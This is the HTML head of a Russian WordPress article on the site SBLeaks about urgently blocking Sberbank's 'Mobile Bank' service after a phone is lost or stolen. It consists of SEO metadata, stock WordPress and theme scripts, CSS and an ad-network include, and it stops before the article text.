

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/
body_size: 21656
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="SBLeaks &#8212; гид по услугам Сбербанка России" />
        <meta itemprop="url" content="https://sbleaks.ru" />

                                        	<link rel="pingback" href="https://sbleaks.ru/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как заблокировать «Мобильный Банк» Сбербанка</title>
	<meta name="description" content="Блокировать «Мобильный банк» через Сбербанк. Хотите напрочь отказаться от услуг «Мобильного банка»?" />
	<link rel="canonical" href="https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как заблокировать «Мобильный Банк» Сбербанка" />
	<meta property="og:description" content="Блокировать «Мобильный банк» через Сбербанк. Хотите напрочь отказаться от услуг «Мобильного банка»?" />
	<meta property="og:url" content="https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/" />
	<meta property="og:site_name" content="SBLeaks - гид по услугам Сбербанка России" />
	<meta property="article:published_time" content="2017-02-16T10:03:40+00:00" />
	<meta property="og:image" content="https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="avedzevl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/","url":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/","name":"Как заблокировать «Мобильный Банк» Сбербанка","isPartOf":{"@id":"https://sbleaks.ru/#website"},"primaryImageOfPage":{"@id":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#primaryimage"},"image":{"@id":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#primaryimage"},"thumbnailUrl":"https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3.jpg","datePublished":"2017-02-16T10:03:40+00:00","dateModified":"2017-02-16T10:03:40+00:00","author":{"@id":"https://sbleaks.ru/#/schema/person/77943e2a9b2f207d752c7ae72fc4cbaf"},"description":"Блокировать «Мобильный банк» через Сбербанк. Хотите напрочь отказаться от услуг «Мобильного банка»?","breadcrumb":{"@id":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#primaryimage","url":"https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3.jpg","contentUrl":"https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3.jpg","width":700,"height":467,"caption":"Если телефон украден или потерян, срочно заблокируйте мобильный сервис Сбербанка."},{"@type":"BreadcrumbList","@id":"https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sbleaks.ru/"},{"@type":"ListItem","position":2,"name":"Инструкция по срочной блокировке Мобильного банка Сбербанка"}]},{"@type":"WebSite","@id":"https://sbleaks.ru/#website","url":"https://sbleaks.ru/","name":"SBLeaks - гид по услугам Сбербанка России","description":"Гид по услугам Сбербанка России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sbleaks.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sbleaks.ru/#/schema/person/77943e2a9b2f207d752c7ae72fc4cbaf","name":"avedzevl","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sbleaks.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","caption":"avedzevl"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SBLeaks - гид по услугам Сбербанка России &raquo; Лента" href="https://sbleaks.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="SBLeaks - гид по услугам Сбербанка России &raquo; Лента комментариев" href="https://sbleaks.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SBLeaks - гид по услугам Сбербанка России &raquo; Лента комментариев к &laquo;Инструкция по срочной блокировке Мобильного банка Сбербанка&raquo;" href="https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sbleaks.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sbleaks.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sbleaks.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://sbleaks.ru/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sbleaks.ru/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='authority-stylesheet-css' href='https://sbleaks.ru/wp-content/themes/sbleaks/style.css' type='text/css' media='all' />
<style id='authority-stylesheet-inline-css' type='text/css'>

        #move-to-top, .tagcloud a, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, .latestPost .review-type-circle.wp-review-on-thumbnail, #wpmm-megamenu .review-total-only, .ball-pulse > div, .post-password-form input[type='submit'], #commentform input#submit, .contact-form input[type='submit'], .pace .pace-progress, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-product-search input[type='submit'] {background: #2279b7; color: #fff; }

        .woocommerce-product-search input[type='submit'], .post-password-form input[type='submit'], #commentform input#submit, .contact-form input[type='submit'], input[type='submit'] {border-color: #2279b7; }

        a, a:hover, .latestPost .title a:hover, .widget li a:hover, .comment-meta a, .fn a:hover, #primary-navigation .sub-menu a:hover, .page-numbers.current, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover {color: #2279b7; }

        .upper-navigation, .post-info, .sidebar .mts_author_intro_widget .widget-title { background: #2279b7; }

        .sidebar .mts_author_intro_widget .mts-author-intro { border-bottom-color: #2279b7; }

        body {background-color:#ffffff;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
        #header {background-color:#ffffff;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
        .navigation-wrap {background-color:#2279b7;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
        #site-footer {background-color:#EFEFEF;background-image:url(https://sbleaks.ru/wp-content/themes/sbleaks/images/nobg.png);}
		
		.bypostauthor { background: #FAFAFA; }
		.bypostauthor:after { content: "Author"; position: absolute; right: -1px; bottom: -1px; padding: 1px 10px; background: #818181; color: #FFF; }
        .lower-navigation .container{ height: 101px; }
		
		.latestPost, .widget { background: #fff; }

.post, #comments,#commentsAdd {
    border-color: #fff;
    padding: 0;
}
.commentmetadata,.comment .children .comment {
    padding: 0;
    border: 0;
    background: transparent;
}
.commentlist > li.comment:before, .commentlist > li.wp_review_comment:before {
    display: none;
}

.post{
border: 1px solid #cfcfcf;
padding:18px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://sbleaks.ru/wp-content/themes/sbleaks/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sbleaks.ru/wp-content/themes/sbleaks/css/responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='https://sbleaks.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sbleaks.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://sbleaks.ru/wp-content/themes/sbleaks/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://sbleaks.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sbleaks.ru/wp-json/wp/v2/posts/456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sbleaks.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sbleaks.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://sbleaks.ru/?p=456' />
<link rel="alternate" type="application/json+oembed" href="https://sbleaks.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbleaks.ru%2Fmobilnyj-bank%2Finstruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sbleaks.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbleaks.ru%2Fmobilnyj-bank%2Finstruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka%2F&#038;format=xml" />

<style type="text/css">
#header h1, #header h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 34px; color: #ef007c; }
.site-description { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #00a9e0; }
#primary-navigation a { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #ffffff; }
.latestPost .title a { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 30px; color: #222222; }
.single-title { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 30px; color: #222222; }
body { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #000000; }
.sidebar .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222; }
#sidebar .widget { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #444444; }
#site-footer .widget h3 { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 20px; color: #222222; }
#site-footer { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 15px; color: #000000; }
#copyright-note { font-family: Helvetica, Arial, sans-serif; font-weight: normal; font-size: 12px; color: #5f5f5f; }
h1 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 28px; color: #222222; }
h2 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 24px; color: #222222; }
h3 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 22px; color: #222222; }
h4 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 20px; color: #222222; }
h5 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 18px; color: #222222; }
h6 { font-family: Helvetica, Arial, sans-serif; font-weight: 700; font-size: 16px; color: #222222; }
</style>
<meta name="yandex-verification" content="4233312c2ce953ed" />
<meta name="google-site-verification" content="CieoLP03FOt23pdO-apceg1d9eX-BeT2fVQvipYslLg" />
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/"
    },
    "headline": "Как заблокировать «Мобильный Банк» Сбербанка",
    "image": {
        "@type": "ImageObject",
        "url": "https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3.jpg",
        "width": 700,
        "height": 467
    },
    "datePublished": "2017-02-16T13:03:40+0300",
    "dateModified": "2017-02-16T13:03:40+0300",
    "author": {
        "@type": "Person",
        "name": "avedzevl"
    },
    "publisher": {
        "@type": "Organization",
        "name": "SBLeaks - гид по услугам Сбербанка России",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sbleaks.ru/wp-content/uploads/2017/02/1_Primary_logo_on_transparent_271x67.png",
            "width": 245,
            "height": 67
        }
    },
    "description": "Блокировать «Мобильный банк» через Сбербанк. Хотите напрочь отказаться от услуг «Мобильного банка»?"
}
</script>
<script>var ajaxUrlFlatPM = "https://sbleaks.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	
																																																																																																																																																																																																																																																																																																																																																																																																														<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>

</head>
<body id="blog" class="post-template-default single single-post postid-456 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
		    <div id="header">
		   		
			    <div class="lower-navigation">
			    	<div class="container clearfix"> 
                        <div class="logo-wrap">
																																<div style="font-family: Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 34px;
    color: #ef007c;" id="logo" class="image-logo" itemprop="headline">
